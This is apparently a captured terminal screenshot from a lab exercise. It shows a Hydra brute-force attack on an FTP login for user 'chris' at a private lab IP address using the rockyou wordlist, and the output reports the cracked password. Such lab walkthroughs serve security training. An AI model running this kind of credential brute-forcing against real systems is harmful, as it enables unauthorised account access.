 kiiru4reals@bl4ckr053: ~
kiiru4reals@bl4ckr053: ~ ×
kiiru4reals@bl4ckr053: ~ ×
┌──(kiiru4reals㉿bl4ckr053)-[~]
└─$ hydra -l chris -P /home/kiiru4reals/rockyou.txt 10.10.212.221 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-09 20:46:
32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.212.221:21/
[STATUS] 210.00 tries/min, 210 tries in 00:01h, 14344189 to do in 1138:26h, 16 a
ctive
[21][ftp] host: 10.10.212.221   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-09 20:48:
02

┌──(kiiru4reals㉿bl4ckr053)-[~]
└─$